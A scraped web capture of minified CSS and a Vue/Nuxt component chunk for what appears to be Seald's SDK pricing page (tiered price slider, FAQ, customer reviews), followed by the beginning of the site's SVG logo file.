.hero-box[data-v-2179f206]{align-items:center;background-color:#f7f9fc;border:1px solid transparent;border-radius:3px;display:flex;flex:1;flex-direction:column;margin:10px;padding:24px 25px;text-align:center;-webkit-text-decoration:none;text-decoration:none}.hero-pricing .hero-actions .hero-box-container .hero-box[data-v-2179f206]:hover{background-color:#f3f6fb}.hero-pricing .hero-actions .hero-box-container .hero-box .hero-box-img[data-v-2179f206]{display:block;height:60px;margin:0 auto 20px;width:60px}.hero-pricing .hero-actions .hero-box-container .hero-box .hero-box-title[data-v-2179f206]{color:#080729;font-size:19px;font-weight:800}.hero-pricing .hero-actions .hero-box-container .hero-box .hero-box-description[data-v-2179f206]{color:#727279;font-size:15px;margin-top:10px}.hero-pricing .hero-actions .hero-box-container .hero-box.hero-box-selected[data-v-2179f206]{border-color:#136ef6}@media(max-width:767px){.show-price-container .container[data-v-2179f206]{border-top:1px solid #c0c0c4;padding-left:0;padding-right:0}}.show-price-container .show-price-wrapper[data-v-2179f206]{background:url("+h+") no-repeat;background-size:cover;border-radius:6px;display:grid;grid-template-columns:5fr 1fr}@media(max-width:1023px){.show-price-container .show-price-wrapper[data-v-2179f206]{grid-template-columns:1fr}}@media(max-width:767px){.show-price-container .show-price-wrapper[data-v-2179f206]{border-radius:0}}.show-price-container .show-price-wrapper .show-price-content[data-v-2179f206],.show-price-container .show-price-wrapper .show-price-description[data-v-2179f206]{border:1px solid #727279;display:flex;flex-direction:column;justify-content:space-between;padding:50px;text-align:center}@media(max-width:767px){.show-price-container .show-price-wrapper .show-price-content[data-v-2179f206],.show-price-container .show-price-wrapper .show-price-description[data-v-2179f206]{border:0}}.show-price-container .show-price-wrapper .show-price-content .show-price-content-body[data-v-2179f206],.show-price-container .show-price-wrapper .show-price-description .show-price-content-body[data-v-2179f206]{align-items:center;display:flex;flex-direction:column;padding:50px 0 40px}@media(max-width:1023px){.show-price-container .show-price-wrapper .show-price-content .show-price-content-body[data-v-2179f206],.show-price-container .show-price-wrapper .show-price-description .show-price-content-body[data-v-2179f206]{padding:20px 0 40px}}.show-price-container .show-price-wrapper .show-price-content .show-price-content-footer button[data-v-2179f206],.show-price-container .show-price-wrapper .show-price-description .show-price-content-footer button[data-v-2179f206]{margin-bottom:10px}.show-price-container .show-price-wrapper .slider[data-v-2179f206]{margin:20px 30px 50px}@media(max-width:767px){.show-price-container .show-price-wrapper .slider[data-v-2179f206]{margin-bottom:20px}}.show-price-container .show-price-wrapper .slider .slider-size[data-v-2179f206]{padding:10px 0}.show-price-container .show-price-wrapper .slider .custom-label[data-v-2179f206]{margin-top:20px}@media(max-width:767px){.show-price-container .show-price-wrapper .slider .custom-label[data-v-2179f206]{font-size:12px}}.show-price-container .show-price-wrapper .slider .custom-mark[data-v-2179f206]{height:100%;width:4px}.show-price-container .show-price-wrapper .slider .tooltip-weight[data-v-2179f206]{font-weight:700}.show-price-container .show-price-wrapper .slider .custom-step[data-v-2179f206]{background-color:#fff;height:120%;margin-top:-1px;width:100%}.show-price-container .show-price-wrapper .slider .custom-step.invisible[data-v-2179f206]{visibility:hidden}.show-price-container .show-price-wrapper .slider .bold-label[data-v-2179f206]{font-weight:900}.show-price-container .show-price-wrapper .show-price-content[data-v-2179f206]{background-color:#fff;border-bottom-left-radius:inherit;border-right-width:0;border-top-left-radius:inherit;text-align:center}@media(max-width:1023px){.show-price-container .show-price-wrapper .show-price-content[data-v-2179f206]{border-bottom-left-radius:0;border-right-width:1px;border-top-right-radius:inherit}}.show-price-container .show-price-wrapper .show-price-content .show-price-content-header[data-v-2179f206]{margin:auto auto 25px;max-width:650px}.show-price-container .show-price-wrapper .show-price-content .show-price-content-body .price-month[data-v-2179f206]{color:#080729;font-size:2.2rem;font-weight:700}.show-price-container .show-price-wrapper .show-price-content .show-price-content-body .price[data-v-2179f206]{color:#080729;display:inline;font-size:6.3rem;font-weight:700;position:relative}.show-price-container .show-price-wrapper .show-price-content .show-price-content-body .price .exposant-price[data-v-2179f206]{font-size:2rem;position:absolute;right:-21px;top:10px}.show-price-container .show-price-wrapper .show-price-content .show-price-content-body .price-alias[data-v-2179f206]{color:#080729;font-weight:600}.show-price-container .show-price-wrapper .show-price-content .show-price-content-body .price-description[data-v-2179f206]{color:#727279;line-height:1.5;margin:0 auto;max-width:300px;padding-top:10px}.show-price-container .show-price-wrapper .show-price-content .show-price-content-footer .without-card[data-v-2179f206]{color:#222326;font-size:.9rem}.show-price-container .show-price-wrapper .show-price-content .show-price-content-footer .espace-users[data-v-2179f206]{margin-top:30px}.show-price-container .show-price-wrapper .show-price-content .show-price-content-footer .active-users[data-v-2179f206]{color:#222326;font-size:.9rem;margin-top:4px;text-align:left}.show-price-container .show-price-wrapper .show-price-description[data-v-2179f206]{border:0;border-bottom-right-radius:inherit;border-top-right-radius:inherit}.show-price-container .show-price-wrapper .show-price-description .show-price-list[data-v-2179f206]{align-items:center;display:flex;flex-direction:column}@media(max-width:1023px){.show-price-container .show-price-wrapper .show-price-description .show-price-list[data-v-2179f206]{flex-direction:row;flex-wrap:wrap;justify-content:center}}.show-price-container .show-price-wrapper .show-price-description .show-price-list .show-price-listitem[data-v-2179f206]{align-items:center;color:#fff;display:flex;list-style:none;padding-top:10px;text-align:left}.show-price-container .show-price-wrapper .show-price-description .show-price-list .show-price-listitem img[data-v-2179f206]{width:43px}.show-price-container .show-price-wrapper .show-price-description .show-price-list .show-price-listitem+.show-price-listitem[data-v-2179f206]{margin-top:15px}.show-price-container .show-price-wrapper .show-price-description .show-price-list .show-price-listitem .show-price-listitem-text[data-v-2179f206]{margin-left:13px;width:200px}@media(max-width:1023px){.show-price-container .show-price-wrapper .show-price-description .show-price-list .show-price-listitem[data-v-2179f206]{margin:15px}}.show-price-container .show-price-wrapper .show-price-description .show-price-content-footer .and-more[data-v-2179f206]{color:#fff;margin-bottom:10px}.show-price-container .show-price-wrapper .show-price-description .show-price-content-footer button[data-v-2179f206]{margin-bottom:calc(10px + .9rem);max-width:320px;width:80%}.show-price-container .show-price-wrapper#integration-price .show-price-content-body[data-v-2179f206]{align-items:stretch;display:flex;flex-direction:row;justify-content:center}@media(max-width:767px){.show-price-container .show-price-wrapper#integration-price .show-price-content-body[data-v-2179f206]{align-items:center;flex-direction:column-reverse}}.show-price-container .show-price-wrapper#integration-price .show-price-content-body .sdk-price-separation[data-v-2179f206]{align-self:stretch;flex-shrink:0;margin:0 50px;width:2px}.show-price-container .show-price-wrapper#integration-price .show-price-content-body .highlight[data-v-2179f206]{border:1px solid color(#136ef6);border-radius:5px;padding-left:28px!important;padding-right:28px!important}.show-price-container .show-price-wrapper#integration-price .show-price-content-body .sdk-price-item[data-v-2179f206]{align-items:center;display:flex;flex-direction:column;max-width:350px;min-width:300px;padding:20px 8px;text-align:center}.show-price-container .show-price-wrapper#integration-price .show-price-content-body .sdk-price-item .sdk-price-item-top[data-v-2179f206]{margin-bottom:15px}.show-price-container .show-price-wrapper#integration-price .show-price-content-body .sdk-price-item .sdk-price-item-top .sdk-price-item-img[data-v-2179f206]{display:block;margin:0 auto 20px;width:60px}.show-price-container .show-price-wrapper#integration-price .show-price-content-body .sdk-price-item .sdk-price-item-top .sdk-price-item-description[data-v-2179f206]{color:#727279;line-height:1.6;padding:17px 0}.show-price-container .show-price-wrapper#integration-price .show-price-content-body .sdk-price-item .sdk-price-item-middle .price[data-v-2179f206]{font-size:2.3rem}.show-price-container .show-price-wrapper#integration-price .show-price-content-body .sdk-price-item .sdk-price-item-middle .price .exposant-price[data-v-2179f206]{font-size:1.8rem;position:absolute;right:-20px;top:8px}.show-price-container .show-price-wrapper#integration-price .show-price-content-body .sdk-price-item .sdk-price-item-bottom[data-v-2179f206]{margin-top:10px;width:100%}.show-price-container .show-price-wrapper#integration-price .show-price-content-body .sdk-price-item .sdk-price-item-bottom .button-download[data-v-2179f206]{font-size:1.1rem;margin:10px;padding:.75em 1.875em}.show-price-container .show-price-wrapper#integration-price .show-price-content-body .sdk-price-item .sdk-price-item-bottom img[data-v-2179f206]{margin-right:10px;margin-top:20px;width:30px}.show-price-container .show-price-wrapper#integration-price .show-price-content-body .sdk-price-item .sdk-price-item-bottom .center-text[data-v-2179f206]{line-height:1.2rem;text-align:center}.show-price-container .show-price-wrapper#integration-price .show-price-content-body .sdk-price-item .sdk-price-item-bottom p[data-v-2179f206]{color:#2b373f;font-size:.85rem;margin-top:20px;text-align:left}.show-price-container .show-price-wrapper#integration-price .show-price-content-body .sdk-price-item .sdk-price-item-bottom p>span[data-v-2179f206]{display:inline-block;min-height:1rem}.show-price-container .show-price-wrapper#integration-price .show-price-content-body .sdk-price-item .sdk-price-item-bottom p .keys-number[data-v-2179f206]{color:#080729;font-weight:600}.show-price-container .show-price-wrapper#integration-price .show-price-content-body .sdk-price-item .sdk-price-item-bottom p .user-block[data-v-2179f206]{color:#080729;font-size:1.1rem;font-weight:700}.show-price-container .show-price-wrapper#integration-price .show-price-content-body .sdk-price-item .startup-price[data-v-2179f206]{margin-bottom:20px;margin-top:10px;-webkit-text-decoration:none;text-decoration:none;width:100%}.show-price-container .show-price-wrapper#integration-price .show-price-content-body .sdk-price-item .startup-price .startup-price-item[data-v-2179f206]{background-color:#136ef6;border-radius:3px;color:#fff;font-size:.9rem;font-weight:600;padding:7px 10px;text-align:center}.faq-container[data-v-2179f206]{padding-bottom:200px;padding-top:150px;position:relative}.faq-container .faq-mask[data-v-2179f206]{background-color:#f7f9fc;background-image:url("+m+");background-image:none;background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-3deg);z-index:-1}.faq-container .faq-wrapper[data-v-2179f206]{align-items:center;display:flex;margin:0 auto;position:relative}.faq-container .faq-wrapper .faq-content[data-v-2179f206]{width:40%}@media(max-width:1023px){.faq-container .faq-wrapper[data-v-2179f206]{flex-direction:column}.faq-container .faq-wrapper .faq-content[data-v-2179f206]{width:auto}.faq-container .faq-wrapper .faq-content .main-title[data-v-2179f206]{text-align:center}}.faq-container .faq-wrapper .faq-list[data-v-2179f206]{background-color:#fff;border-radius:12px;box-shadow:0 8px 12px rgba(0,0,0,.1);flex-grow:1;margin-left:109px;padding:17px 49px;position:relative}.faq-container .faq-wrapper .faq-list .faq-listitem .faq-listitem-title[data-v-2179f206]{align-items:center;-moz-appearance:none;-webkit-appearance:none;background:none;border:none;color:#080729;cursor:pointer;display:flex;font-size:20px;font-weight:800;justify-content:space-between;line-height:27px;padding:32px 0;text-align:left;width:100%}.faq-container .faq-wrapper .faq-list .faq-listitem .faq-listitem-content[data-v-2179f206]{background-color:#fff;border-radius:12px;bottom:0;left:0;overflow:auto;padding:48px;position:absolute;right:0;top:0;z-index:2}.faq-container .faq-wrapper .faq-list .faq-listitem .faq-listitem-content .faq-listitem-content-title[data-v-2179f206]{align-items:flex-start;color:#080729;display:flex;font-size:20px;font-weight:800;justify-content:space-between;line-height:27px}.faq-container .faq-wrapper .faq-list .faq-listitem .faq-listitem-content .faq-listitem-content-title .cross[data-v-2179f206]:after,.faq-container .faq-wrapper .faq-list .faq-listitem .faq-listitem-content .faq-listitem-content-title .cross[data-v-2179f206]:before{background-color:#222326}.faq-container .faq-wrapper .faq-list .faq-listitem .faq-listitem-content .faq-listitem-content-description[data-v-2179f206]{color:#727279;font-size:16px;line-height:24px;margin-top:25px}.faq-container .faq-wrapper .faq-list .faq-listitem .faq-listitem-content .faq-listitem-content-description p+p[data-v-2179f206]{margin-top:20px}@media(max-width:1023px){.faq-container .faq-wrapper .faq-list[data-v-2179f206]{margin:0 auto;max-width:720px;width:100%}}.reviews-container[data-v-2179f206]{background-color:#fff;margin-top:-100px;position:relative;z-index:2}",""]),d.locals={},e.exports=d},869:function(e,t,r){"use strict";var n=r(686),o=r.n(n);t.default=o.a},946:function(e,t,r){"use strict";r.r(t);r(94),r(8);var n=[function(){var e=this._self._c;return e("div",{staticClass:"faq-mask"},[e("div",{staticClass:"headband headband-top-left"})])},function(){var e=this._self._c;return e("div",{staticClass:"card-block-illustration"},[e("img",{attrs:{src:r(631),alt:""}})])}],o=r(6),c=(r(42),r(44),r(17),r(188)),l=r(580),d=r(641),h=r(596),m=r(851),f=r.n(m),v=(r(852),"INTEGRATION"),w="DESKTOP_APPLICATION",x={components:{Reviews:d.a,CompaniesList:h.a,Button:c.a,Title:l.a,VueSlider:f.a},beforeRouteEnter:function(e,t,r){r((function(t){"#integration"===e.hash?t.selectedProduct=v:"#desktop-application"===e.hash&&(t.selectedProduct=w)}))},beforeRouteUpdate:function(e,t,r){"#integration"===e.hash?this.selectProduct(v):"#desktop-application"===e.hash?this.selectProduct(w):this.selectProduct(null),r()},data:function(){return{selectedProduct:v,selectedFaqIndex:null,INTEGRATION:v,DESKTOP_APPLICATION:w,country:null,quantity:0,pricePerUser:0,selectedCustomPlan:!1,zones:[{value:0,markName:"0-5k",secondLine:this.$t("pricingFor.integration.premium.level1"),max:5050,min:0,interval:500},{value:5e3,markName:"",interval:1e3},{value:12500,markName:"5k-20k",max:2e4,min:5050,secondLine:this.$t("pricingFor.integration.premium.level2"),interval:1e3},{value:35e3,markName:"20k-50k",max:5e4,min:21e3,secondLine:this.$t("pricingFor.integration.premium.level3"),interval:1e3},{value:72e3,markName:"50k-100k",min:51e3,max:99500,secondLine:this.$t("pricingFor.integration.premium.level4"),interval:1e3},{value:1e5,markName:"100k+",secondLine:this.$t("pricingFor.integration.premium.customPrice"),interval:1e4,min:99500,max:1e5}]}},head:function(){return{title:this.$t("meta.title"),meta:[{name:"description",content:this.$t("meta.description")},{hid:"twitter:title",name:"twitter:title",content:this.$t("meta.title")},{hid:"og:title",name:"og:title",content:this.$t("meta.title")},{hid:"twitter:description",name:"twitter:description",content:this.$t("meta.description")},{hid:"og:description",name:"og:description",content:this.$t("meta.description")}]}},mounted:function(){var e=this;return Object(o.a)(regeneratorRuntime.mark((function t(){var r,data;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch("/get_country");case 3:if(!(r=t.sent).ok){t.next=11;break}return t.next=7,r.json();case 7:if(!(data=t.sent).country||"ZZ"===data.country){t.next=11;break}return e.country=data.country,t.abrupt("return");case 11:t.next=16;break;case 13:t.prev=13,t.t0=t.catch(0),console.warn("Error fetching country data:",t.t0);case 16:"en"===e.$i18n.locale?e.country="US":"de"===e.$i18n.locale?e.country="DE":e.country="FR";case 17:case"end":return t.stop()}}),t,null,[[0,13]])})))()},computed:{shouldShowPrice:function(){return this.country&&"US"!==this.country},includedUsers:function(){return Math.max(this.quantity,5e3)},planPrice:function(){return 250+.04*Math.max(Math.min(this.quantity-5e3,15e3),0)+.03*Math.max(Math.min(this.quantity-2e4,3e4),0)+.02*Math.max(Math.min(this.quantity-5e4,5e4),0)},points:function(){var e=this,t=[];return this.zones.forEach((function(r,n){var o=e.zones[e.zones.length-1].value;if(r.value===o)return t.push(o);for(var c=e.zones[n+1],i=r.value;i<c.value;i+=r.interval)t.push(i)})),t},marks:function(){return this.zones.map((function(p){return p.value}))},sliderInFirstZone:function(){return this.quantity>1e4&&this.quantity<5e4},sliderInSecondZone:function(){return this.quantity>5e4},applicationListItem:function(){return[{title:this.$t("pricingFor.application.list.items[0]"),img:r(854)},{title:this.$t("pricingFor.application.list.items[1]"),img:r(855)},{title:this.$t("pricingFor.application.list.items[2]"),img:r(856)}]},integrationListItem:function(){return[{title:this.$t("pricingFor.integration.list.items[0]"),img:r(857)},{title:this.$t("pricingFor.integration.list.items[1]"),img:r(858)},{title:this.$t("pricingFor.integration.list.items[2]"),img:r(859)},{title:this.$t("pricingFor.integration.list.items[3]"),img:r(860)},{title:this.$t("pricingFor.integration.list.items[4]"),img:r(861)},{title:this.$t("pricingFor.integration.list.items[5]"),img:r(862)},{title:this.$t("pricingFor.integration.list.items[6]"),img:r(863)},{title:this.$t("pricingFor.integration.list.items[7]"),img:r(864)}]},faqForSDK:function(){return[{question:this.$t("faq-sdk.items[0].question"),answer:this.$t("faq-sdk.items[0].answer")},{question:this.$t("faq-sdk.items[1].question"),answer:this.$t("faq-sdk.items[1].answer")},{question:this.$t("faq-sdk.items[2].question"),answer:this.$t("faq-sdk.items[2].answer")},{question:this.$t("faq-sdk.items[3].question"),answer:this.$t("faq-sdk.items[3].answer")},{question:this.$t("faq-sdk.items[4].question"),answer:this.$t("faq-sdk.items[4].answer")}]},reviews:function(){return[{quote:this.$t("REVIEWS.quotes[1].quote"),author:this.$t("REVIEWS.quotes[1].author"),status:this.$t("REVIEWS.quotes[1].status"),picture:r(620),pictureCompany:r(672),site:"https://www.wimi-teamwork.com/fr/armoured/"},{quote:this.$t("REVIEWS.quotes[0].quote"),author:this.$t("REVIEWS.quotes[0].author"),status:this.$t("REVIEWS.quotes[0].status"),picture:r(624),pictureCompany:r(673),site:"https://www.qapa.fr/"},{quote:this.$t("REVIEWS.quotes[2].quote"),author:this.$t("REVIEWS.quotes[2].author"),status:this.$t("REVIEWS.quotes[2].status"),picture:r(606),pictureCompany:r(621),site:"https://recaresolutions.fr/"},{quote:this.$t("REVIEWS.quotes[3].quote"),author:this.$t("REVIEWS.quotes[3].author"),status:this.$t("REVIEWS.quotes[3].status"),picture:r(622),pictureCompany:r(623),site:"https://ourcal.com/"}]}},methods:{formatter:function(e){return e>1e3?e/1e3+"k":e},sliderChange:function(e){this.pricePerUser=e>5e4?.02:e>2e4?.03:e>5e3?.04:0,this.selectedCustomPlan=e>99500},selectProduct:function(e){this.selectedProduct=e},selectFaq:function(e){this.selectedFaqIndex=e}}},k=(r(865),r(867),r(25)),y=r(869),component=Object(k.a)(x,(function(){var e=this,t=e._self._c;return t("div",[t("div",{staticClass:"container hero-pricing"},[t("h1",{staticClass:"hero-title"},[e._v("\n      "+e._s(e.$t("hero.titleA"))),t("br"),e._v("\n      "+e._s(e.$t("hero.titleB"))+"\n    ")])]),e._v(" "),e.selectedProduct?t("div",{staticClass:"content-pricing"},[t("div",{staticClass:"container-fluid show-price-container"},[t("div",{staticClass:"container"},[t("div",{staticClass:"show-price-wrapper",attrs:{id:"integration-price"}},[t("div",{staticClass:"show-price-content"},[e.shouldShowPrice?[t("div",{staticClass:"show-price-content-header"},[t("Title",{attrs:{title:e.$t("pricingFor.integration.title"),color:"dark-purple",heading:"h2"}})],1),e._v(" "),t("div",{staticClass:"slider"},[t("client-only",[t("vue-slider",{staticClass:"slider-size",attrs:{"dot-size":18,height:7,min:0,tooltip:"always",max:1e5,marks:e.marks,data:e.points,"tooltip-formatter":e.formatter},on:{change:e.sliderChange},scopedSlots:e._u([{key:"mark",fn:function(r){var n=r.value,o=r.pos,label=r.label;return[t("div",{staticClass:"vue-slider-mark custom-mark",style:{left:"".concat(o,"%")}},[t("div",{class:["custom-step",{invisible:250===n||3800===n||12500===n||35e3===n||72e3===n}]}),e._v(" "),t("div",{staticClass:"vue-slider-mark-label custom-label"},[t("div",{staticStyle:{"white-space":"nowrap"}},[e._v(e._s(e.zones.find((function(p){return p.value===label})).markName))]),e._v(" "),e.zones.find((function(p){return p.value===label})).secondLine?t("div",{class:{"bold-label":e.quantity<=e.zones.find((function(p){return p.value===label})).max&&e.quantity>=e.zones.find((function(p){return p.value===label})).min},attrs:{value:n}},[t("span",{staticClass:"hide-mobile",staticStyle:{"font-size":"14px"}},[e._v(e._s(e.zones.find((function(p){return p.value===label})).secondLine))])]):e._e()])])]}}],null,!1,4100517299),model:{value:e.quantity,callback:function(t){e.quantity=t},expression:"quantity"}})],1)],1)]:e._e(),e._v(" "),t("div",{staticClass:"show-price-content-body"},[t("div",{staticClass:"sdk-price-item",attrs:{id:"Free"}},[t("div",{staticClass:"sdk-price-item-top"},[t("img",{staticClass:"sdk-price-item-img",attrs:{src:r(847),alt:""}}),e._v(" "),t("h4",{staticClass:"sdk-price-item-title"},[e._v(e._s(e.$t("pricingFor.integration.startup.title")))])]),e._v(" "),t("div",{staticClass:"sdk-price-item-middle"},[t("span",{staticClass:"price"},[e._v(e._s(e.$t("pricingFor.integration.startup.price"))),t("span")])]),e._v(" "),t("div",{staticClass:"sdk-price-item-bottom"},[t("p",{staticClass:"center-text"},[t("span",{staticClass:"user-block"},[e._v(e._s(e.$t("pricingFor.integration.startup.numberOfKeysA")))]),e._v(" "),t("br"),t("br")]),e._v(" "),t("nuxt-link",{attrs:{to:e.localePath("discover")}},[t("Button",{staticClass:"button-download",staticStyle:{"margin-top":"20px","font-weight":"bold",color:"#136ef6"},attrs:{color:"new-blue",size:"rounded",transparent:""}},[e._v(e._s(e.$t("common.contactUs")))])],1),e._v(" "),t("div",{staticClass:"flex-me flex-align"},[t("img",{attrs:{src:r(744),alt:""}}),e._v(" "),t("p",[t("span",{staticClass:"keys-number"},[e._v(e._s(e.$t("pricingFor.integration.startup.advantage1")))])])]),e._v(" "),t("div",{staticClass:"flex-me flex-align"},[t("img",{attrs:{src:r(745),alt:""}}),e._v(" "),t("p",[t("span",{staticClass:"keys-number"},[e._v(e._s(e.$t("pricingFor.integration.startup.advantage2")))])])]),e._v(" "),t("div",{staticClass:"flex-me flex-align"},[t("img",{attrs:{src:r(746),alt:""}}),e._v(" "),t("p",[t("span",{staticClass:"keys-number"},[e._v(e._s(e.$t("pricingFor.integration.startup.advantage3")))])])])],1)]),e._v(" "),t("div",{staticClass:"sdk-price-separation"}),e._v(" "),t("div",{staticClass:"sdk-price-item",attrs:{id:"pro"}},[t("div",{staticClass:"sdk-price-item-top"},[t("img",{staticClass:"sdk-price-item-img",attrs:{src:r(848),alt:""}}),e._v(" "),t("h4",{staticClass:"sdk-price-item-title"},[e._v(e._s(e.$t("pricingFor.integration.premium.title")))])]),e._v(" "),t("div",{staticClass:"sdk-price-item-middle"},[e.shouldShowPrice?e.quantity<1e5?t("span",{staticClass:"price-month"},[e._v("\n                    "+e._s(e.$t("pricingFor.integration.premium.pricePerMonth",[e.planPrice]))+"\n                  ")]):t("span",{staticClass:"price-month"},[e._v("\n                    "+e._s(e.$t("pricingFor.integration.premium.customPrice"))+"\n                  ")]):t("span",{staticClass:"price-month"},[e._v("\n                    "+e._s(e.$t("common.contactUs"))+"\n                  ")])]),e._v(" "),t("div",{staticClass:"sdk-price-item-bottom"},[e.shouldShowPrice?e.quantity<1e5?t("p",{staticClass:"center-text"},[t("span",{staticClass:"user-block"},[e._v(e._s(5e3===e.includedUsers?e.$t("pricingFor.integration.premium.numberOfKeysA",[e.includedUsers]):e.$t("pricingFor.integration.premium.numberOfKeysAbis",[e.includedUsers])))]),e._v(" "),t("br"),e._v(" "),t("span",[e._v(e._s(0===e.pricePerUser?"  ":e.$t("pricingFor.integration.premium.numberOfKeysB",[e.pricePerUser])))])]):t("p",{staticClass:"center-text"},[t("span",{staticClass:"user-block"},[e._v(e._s(e.$t("pricingFor.integration.premium.numberOfKeysC",[e.quantity]))+"ㅤ")]),e._v(" "),t("br"),e._v(" "),t("span",[e._v("  ")])]):t("p",{staticClass:"center-text"},[t("span",{staticClass:"user-block"},[e._v(e._s(e.$t("pricingFor.integration.premium.numberOfKeysD",[e.quantity]))+"ㅤ")]),e._v(" "),t("br"),e._v(" "),t("span",[e._v("  ")])]),e._v(" "),t("nuxt-link",{attrs:{to:e.localePath("discover")}},[t("Button",{staticClass:"button-download",staticStyle:{"margin-top":"20px"},attrs:{color:"new-blue",size:"rounded","with-arrow":""}},[e._v(e._s(e.$t("common.askDemo")))])],1),e._v(" "),t("div",{staticClass:"flex-me flex-align"},[t("img",{attrs:{src:r(744),alt:""}}),e._v(" "),t("p",[t("span",{staticClass:"keys-number"},[e._v(e._s(e.$t("pricingFor.integration.premium.advantage1")))])])]),e._v(" "),t("div",{staticClass:"flex-me flex-align"},[t("img",{attrs:{src:r(745),alt:""}}),e._v(" "),t("p",[t("span",{staticClass:"keys-number"},[e._v(e._s(e.$t("pricingFor.integration.premium.advantage2")))])])]),e._v(" "),t("div",{staticClass:"flex-me flex-align"},[t("img",{attrs:{src:r(746),alt:""}}),e._v(" "),t("p",[t("span",{staticClass:"keys-number"},[e._v(e._s(e.$t("pricingFor.integration.premium.advantage3")))])])]),e._v(" "),t("div",{staticClass:"flex-me flex-align"},[t("img",{attrs:{src:r(849),alt:""}}),e._v(" "),t("p",[t("span",{staticClass:"keys-number"},[e._v(e._s(e.$t("pricingFor.integration.premium.advantage4")))])])]),e._v(" "),t("div",{staticClass:"flex-me flex-align"},[t("img",{attrs:{src:r(850),alt:""}}),e._v(" "),t("p",{staticStyle:{"max-width":"190px"}},[t("span",{staticClass:"keys-number"},[e._v(e._s(e.$t("pricingFor.integration.premium.advantage5")))])])])],1)])])],2),e._v(" "),t("div",{staticClass:"show-price-description"},[t("div",{staticClass:"show-price-content-header"},[t("Title",{attrs:{title:e.$t("pricingFor.integration.list.title"),description:e.$t("pricingFor.integration.list.description"),color:"white",heading:"h2"}})],1),e._v(" "),t("div",{staticClass:"show-price-content-body"},[t("ul",{staticClass:"show-price-list"},e._l(e.integrationListItem,(function(r,n){return t("li",{key:n,staticClass:"show-price-listitem"},[t("img",{staticClass:"show-price-listitem-img",attrs:{src:r.img,alt:r.title}}),e._v(" "),t("span",{staticClass:"show-price-listitem-text"},[e._v(e._s(r.title))])])})),0)]),e._v(" "),t("div",{staticClass:"show-price-content-footer"},[t("p",{staticClass:"and-more center-text"},[e._v(e._s(e.$t("andMore")))]),e._v(" "),t("nuxt-link",{attrs:{to:e.localePath("discover")}},[t("Button",{attrs:{color:"white",size:"rounded"}},[e._v(e._s(e.$t("common.contactUs")))])],1)],1)])])])]),e._v(" "),t("div",{staticClass:"container-fluid faq-container"},[e._m(0),e._v(" "),t("div",{staticClass:"container"},[t("div",{staticClass:"faq-wrapper"},[t("div",{staticClass:"faq-content"},[t("Title",{attrs:{title:e.$t("faq-sdk.title"),color:"dark-purple",heading:"h3"}})],1),e._v(" "),t("div",{staticClass:"faq-list"},e._l(e.selectedProduct===e.INTEGRATION?e.faqForSDK:e.faqForDesktop,(function(r,n){return t("div",{key:n,staticClass:"faq-listitem"},[t("button",{staticClass:"faq-listitem-title",attrs:{tabindex:null!==e.selectedFaqIndex?"-1":"0"},on:{click:function(t){return e.selectFaq(n)}}},[e._v("\n                "+e._s(r.question)+"\n                "),t("span",{staticClass:"chevron"})]),e._v(" "),t("div",{directives:[{name:"show",rawName:"v-show",value:e.selectedFaqIndex===n,expression:"selectedFaqIndex === index"}],staticClass:"faq-listitem-content",on:{click:function(t){e.selectedFaqIndex=null}}},[t("p",{staticClass:"faq-listitem-content-title"},[e._v("\n                  "+e._s(r.question)+"\n                  "),t("span",{staticClass:"cross",attrs:{role:"button",tabindex:e.selectedFaqIndex===n?"0":"-1"}})]),e._v(" "),t("div",{staticClass:"faq-listitem-content-description"},e._l(r.answer,(function(text,i){return t("p",{key:i},[e._v("\n                    "+e._s(text)+"\n                  ")])})),0)])])})),0)])])]),e._v(" "),t("div",{staticClass:"container-fluid reviews-container"},[t("Reviews",{attrs:{reviews:e.reviews}}),e._v(" "),t("CompaniesList",{staticStyle:{"padding-top":"40px"}}),e._v(" "),t("div",{staticClass:"card-block-sdk"},[t("div",{staticClass:"container"},[t("div",{staticClass:"card-block-wrapper"},[t("div",{staticClass:"card-block-content"},[t("Title",{attrs:{title:e.$t("SDK.title"),section:e.$t("SDK.section"),description:e.$t("SDK.description"),color:"white",heading:"h3"}}),e._v(" "),t("a",{staticStyle:{"text-decoration":"none"},attrs:{href:"https://cyber.gouv.fr/produits-certifies/seald-sdk-goatee-version-21",target:"_blank",rel:"noreferrer noopener"}},[t("Button",{staticClass:"card-block-button",attrs:{size:"small",color:"white"}},[e._v("\n                  "+e._s(e.$t("common.learnMore"))+"\n                  "),t("span",{staticClass:"chevron"})])],1)],1),e._v(" "),e._m(1)])])])],1)]):e._e()])}),n,!1,null,"2179f206",null);"function"==typeof y.default&&Object(y.default)(component);t.default=component.exports}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.seald.io/_nuxt/img/logo-seald.1cf9ba5.svg
body_size: 507
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 996.5 339.2" style="enable-background:new 0 0 996.5 339.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:url(#SVGID_1_);}
	.st2{fill:url(#SVGID_2_);}
	.st3{fill:url(#SVGID_3_);}
	.st4{fill:#253039;}
</style>
<g>
	<g>
		<g>
			<circle class="st0" cx="130.6" cy="119.9" r="104.6"/>
			<circle class="st0" cx="221.2" cy="219.4" r="104.6"/>
		</g>
		<g>
			<g>
				<g>
					<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="130.5809" y1="268.6416" x2="311.8788" y2="268.6416">
						<stop  offset="0" style="stop-color:#17B4FB"/>
						<stop  offset="1" style="stop-color:#01DCFA"/>
					</linearGradient>
					<path class="st1" d="M311.9,226.6c-3.5,47-42.7,84.1-90.6,84.1c-47.9,0-87.1-37.1-90.6-84.1H311.9z"/>
					<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="39.9319" y1="70.6043" x2="221.2299" y2="70.6043">
						<stop  offset="0" style="stop-color:#445DFC"/>
						<stop  offset="1" style="stop-color:#2D8CFB"/>
					</linearGradient>
					<path class="st2" d="M221.2,112.6c-3.5-47-42.7-84.1-90.6-84.1c-47.9,0-87.1,37.1-90.6,84.1H221.2z"/>
